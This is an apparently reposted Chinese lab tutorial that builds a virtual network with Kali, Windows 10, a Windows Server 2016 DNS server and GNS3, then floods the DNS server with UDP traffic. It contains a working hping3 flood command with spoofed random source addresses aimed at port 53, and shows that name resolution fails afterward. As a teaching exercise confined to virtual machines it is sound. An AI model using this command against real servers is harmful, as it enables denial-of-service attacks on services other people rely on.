本实验方法一定不要用来攻击公网的服务器,仅能在自己的虚拟机里进行操作!不然可能构成违法行为,大家一定注意!!!!!

实验准备:

Kali虚拟机;

win10虚拟机;

Win 2016 servers虚拟机;

GNS3。

一、实验环境搭建



1、虚拟网络编辑器配置

之后再点击更改设置

之后添加网络,VMnet1和VMnet2。记得一定要将使用本地DHCP服务将IP地址分配给虚拟机这一选项去掉。因为我们之后为了实验,是要手动给他配置IP的,你如果用了本地DHCP服务器,它会自己给你分配IP,这个原理我们之后在DHCP里会讲明白。



2、编辑虚拟机设置

Kali和win10的要将网络适配器改成VMnet1,Window2016的改成VMnet2。

3、给三个主机配置IP地址

打开Kali的终端(root模式,本篇文章都是root,因为root是Kali里的最高权限),输入 vim /etc/network/interfaces。

然后按字母 i ,这样可以更改其中的内容 ,添加IP地址。

auto eth0

iface eth0 inet static

address IP地址

netmask 子网掩码

gateway 网关IP地址

然后按下ESC,再按 : 然后输入wq ,回车保存即可。

然后再输入 systemctl restart networking重启网卡。(这一步很重要)

最后输入ifconfig看IP是否配置成功

我们这里配置成功了,之后我们再去配置Windows2016的。



netsh interface ip set address “Ethernet0”static IP地址 子网掩码 网关IP地址



输入ipconfig查看是否配置成功。



最后我们配置一下win10的IP地址(注意这个首选DNS,先填上,后面说)

ipconfig查看,配置成功。





4、GNS3搭建实验环境

搭建拓扑网络。

这一部分如果有不会搭的,可以看我之前的文章:(1条消息) GNS3安装及实验中应用_打提莫的都是坏人的博客-CSDN博客

中有讲。这里着重说一下交换机和路由器的配置。



这里交换机我们是将路由器改变形状为ethernet_switch这个。



然后交换机的配置代码如下图,conf t进入配置模式后输入no ip routing即可。

路由器的配置代码为:

搭建好后,三个主机互ping一下,都能ping通说明没问题,可以继续做啦(记得关防火墙哦)。

5、在win2016的DNS服务器中建立域名与本机IP的映射关系



在服务器管理器中点击工具,打开DNS服务器。

右键正向查找区域,新建区域。



之后一顿下一步,然后在区域名称这里输入cybersecurity.com

然后一直下一步即可。



之后我们来建立映射关系。双击正向查找区域,右键cybersecuity.com,点击新建主机。

名称处填www,IP地址是本机IP,即192.168.2.1

这也就是为什么我们在Win10中DNS服务器填写的是win2016的IP地址。





6、验证是否可以解析域名

我们在win10中输入域名看是否能打开网页



很明显,成功打开,再用nslookup看是否能解析域名。

解析域名成功,接下来我们看发起UDP攻击后,还能否解析。

二、发起UDP攻击

1、在Kali中输入指令发起攻击

Hping3 --udp --rand-source -p 53 -d 100 --flood 目标服务器的IP地址

在这里的话,即输入hping3 --udp --rand-source -p 53 -d 100 --flood 192.168.2.1





wireshark抓取1网段和2网段的报文分析。

2、查看攻击后域名能否解析

此时发现在win10中已无法解析域名,UDP Flood攻击成功。

该实验结束。

大家一定不要作死去攻击公网,作者在开篇已强调只能在虚拟机中进行,如果读者去进行不法行为,引起的后果自行承担,与作者无关。

版权归原作者 打提莫的都是坏人 所有, 如有侵权,请联系我们删除。